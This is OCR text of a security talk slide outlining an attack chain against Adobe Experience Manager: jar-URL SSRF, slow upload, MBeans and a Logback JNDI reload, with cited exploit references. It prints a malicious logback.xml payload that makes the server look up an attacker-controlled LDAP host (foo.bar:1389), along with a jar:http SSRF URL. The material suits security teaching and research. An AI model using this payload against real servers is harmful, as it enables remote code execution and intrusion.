 Jar ssrf, slow upload, mbeans & logback jndi
● Why & How
○ jar:http://foo.bar/my.jar!/path/to/file.txt
○ my.jar contains logback.xml
○ Slow SSRF + jar = temporary extraction on filesystem
○ AEM allows some Mbeans
○ Logback allows configuration reload, including some LDAP unserialize
😍
● Sources
○ https://github.com/mpgn/Spring-Boot-Actuator-Exploit/
blob/master/logback.xml
○ https://book.hacktricks.xyz/pentesting-web/deserialization/
Jndi-java-naming-and-directory-interface-and-log4shell
○ https://highon.coffee/blog/ssrf-cheat-sheet/
<configuration>
<insertFromJNDI env-entry-name="ldap://foo.bar:1389/jndi" as="appName" />
</configuration>
SOMETIMES YOU GOTTA
Lipton
TAKE IT REAL SLOW
imgflip.com
28